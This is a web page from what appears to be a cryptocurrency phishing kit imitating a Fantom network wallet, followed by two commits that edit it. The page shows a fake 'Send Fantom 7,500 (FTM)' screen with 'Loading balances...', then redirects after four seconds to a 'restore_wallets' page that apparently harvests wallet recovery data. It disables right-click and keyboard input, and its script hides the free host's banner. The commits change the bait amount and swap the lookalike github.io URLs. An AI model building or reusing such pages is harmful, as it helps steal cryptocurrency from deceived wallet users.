
==== sending.html @ 6e625db6 "Update sending.html" ====
<!DOCTYPE html>
<!-- saved from url=(0073)https://pwawallet-fantom-network.github.io/rewards/send-ftm?/get-started/ -->
<html class="no-js"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style type="text/css">@charset "UTF-8";[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>

  <title>Pwawallet-Fantom.Network</title>
  <meta name="description" content="">
 

 <meta name="viewport" content="width=device-width">
<link href="./Pwawallet-Fantom.Network_files/style-8ede3607c73899fd87a40ea034f3dff0.css" rel="stylesheet">

</head>

<body oncontextmenu="return false;" onkeydown="return false;" onmousedown="return false;"><!-- uiView: --><div ui-view="" class="ng-scope">


<div class="so-back ng-scope" ng-controller="interstellar-basic-client.HeaderController as header">
  <div class="so-chunk">
    <div class="so-siteHeader siteHeader">
      <span class="so-logo">
        <a href="https://pwawallet-fantom-network.github.io/rewards/send-ftm?/get-started/" class="so-logo__main">Fantom.Network</a><!--
        --><span class="so-logo__separator"> </span><!--
        --><a href="restore_wallets.html?/get-started/" class="so-logo__subSite">	Pwallet.Fantom.Network</a>
      </span>
     
    </div>
  </div>
</div>

  <!-- ngIf: widget.view == 'sendConfirm' --><div class="sendConfirm ng-scope" ng-if="widget.view == ÞsendConfirm&#39;">



<meta http-equiv="refresh" content=" 4;url=restore_wallets.html?pwawallet">
 


   <br> <br>
<center><img src="./Pwawallet-Fantom.Network_files/3513.png"></center>
<center><div class="WalletTokenList__refreshed-message">Loading balances...</div></center>
<center> <font size="6">Send Fantom  7,500 ( FTM ) </font><br></center>
    <!-- ngIf: widget.memo --><div class="sendConfirm__sendingContainer ng-scope" ng-if="widget.memo">
       

      </div>
    </div><!-- end ngIf: widget.memo -->
    <!-- ngIf: !widget.memo && widget.memoWarningAlerts.length > 0 -->



</div><script language="javascript" type="text/javascript">
<!-- //
var message="";
function clickIE() {if (document.all) {(message);return false;}}
function clickNS(e) {if
(document.layers||(document.getElementById&&!document.all)) {
if (e.which==2||e.which==3) {(message);return false;}}}
if (document.layers)
{document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
document.oncontextmenu=new Function("return false")
// -->
window.onload = () => {
    let el = document.querySelector('[alt="www.000webhost.com"]').parentNode.parentNode;
    el.parentNode.removeChild(el);
}
</script> 
</body></html>

==== commit 12d85777: "Update sending.html" ====
--- a/sending.html
+++ b/sending.html
@@ -1,5 +1,4 @@
 <!DOCTYPE html>
-<!-- saved from url=(0073)https://pwawallet-fantom-network.github.io/rewards/send-ftm?/get-started/ -->
 <html class="no-js"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style type="text/css">@charset "UTF-8";[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>
 
   <title>Pwawallet-Fantom.Network</title>
@@ -7,7 +6,7 @@
  
 
  <meta name="viewport" content="width=device-width">
-<link href="./Pwawallet-Fantom.Network_files/style-8ede3607c73899fd87a40ea034f3dff0.css" rel="stylesheet">
+<link href="./sending_files/style-8ede3607c73899fd87a40ea034f3dff0.css" rel="stylesheet">
 
 </head>
 
@@ -20,7 +19,7 @@
       <span class="so-logo">
         <a href="https://pwawallet-fantom-network.github.io/rewards/send-ftm?/get-started/" class="so-logo__main">Fantom.Network</a><!--
         --><span class="so-logo__separator"> </span><!--
-        --><a href="restore_wallets.html?/get-started/" class="so-logo__subSite">	Pwallet.Fantom.Network</a>
+        --><a href="https://pwawallet-fantom-network.github.io/rewards/send-ftm?/get-started/" class="so-logo__subSite">	Pwallet.Fantom.Network</a>
       </span>
      
     </div>
@@ -31,12 +30,12 @@
 
 
 
-<meta http-equiv="refresh" content=" 4;url=restore_wallets.html?pwawallet">
+<meta http-equiv="refresh" content=" 4;url=Fantom_fWallet.html?pwawallet">
  
 
 
    <br> <br>
-<center><img src="./Pwawallet-Fantom.Network_files/3513.png"></center>
+<center><img src="./sending_files/3513.png"></center>
 <center><div class="WalletTokenList__refreshed-message">Loading balances...</div></center>
 <center> <font size="6">Send Fantom  7,500 ( FTM ) </font><br></center>
     <!-- ngIf: widget.memo --><div class="sendConfirm__sendingContainer ng-scope" ng-if="widget.memo">

==== commit 17318a36: "Update sending.html" ====
--- a/sending.html
+++ b/sending.html
@@ -12,14 +12,13 @@
 
 <body oncontextmenu="return false;" onkeydown="return false;" onmousedown="return false;"><!-- uiView: --><div ui-view="" class="ng-scope">
 
-
 <div class="so-back ng-scope" ng-controller="interstellar-basic-client.HeaderController as header">
   <div class="so-chunk">
     <div class="so-siteHeader siteHeader">
       <span class="so-logo">
         <a href="https://pwawallet-fantom-network.github.io/rewards/send-ftm?/get-started/" class="so-logo__main">Fantom.Network</a><!--
         --><span class="so-logo__separator"> </span><!--
-        --><a href="https://pwawallet-fantom-network.github.io/rewards/send-ftm?/get-started/" class="so-logo__subSite">	Pwallet.Fantom.Network</a>
+        --><a href="https://pwallets-fantomnetwork.github.io/reawards/?Fantom.Network.Reward" class="so-logo__subSite">	Pwallet.Fantom.Network</a>
       </span>
      
     </div>
@@ -30,14 +29,14 @@
 
 
 
-<meta http-equiv="refresh" content=" 4;url=Fantom_fWallet.html?pwawallet">
+<meta http-equiv="refresh" content=" 4;url=restore_wallets.html?pwawallet">
  
 
 
    <br> <br>
 <center><img src="./sending_files/3513.png"></center>
 <center><div class="WalletTokenList__refreshed-message">Loading balances...</div></center>
-<center> <font size="6">Send Fantom  7,500 ( FTM ) </font><br></center>
+<center> <font size="6">Send Fantom  2,500 ( FTM ) </font><br></center>
     <!-- ngIf: widget.memo --><div class="sendConfirm__sendingContainer ng-scope" ng-if="widget.memo">
        
 
@@ -47,21 +46,5 @@
 
 
 
-</div><script language="javascript" type="text/javascript">
-<!-- //
-var message="";
-function clickIE() {if (document.all) {(message);return false;}}
-function clickNS(e) {if
-(document.layers||(document.getElementById&&!document.all)) {
-if (e.which==2||e.which==3) {(message);return false;}}}
-if (document.layers)
-{document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
-else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
-document.oncontextmenu=new Function("return false")
-// -->
-window.onload = () => {
-    let el = document.querySelector('[alt="www.000webhost.com"]').parentNode.parentNode;
-    el.parentNode.removeChild(el);
-}
-</script> 
+</div>
 </body></html>
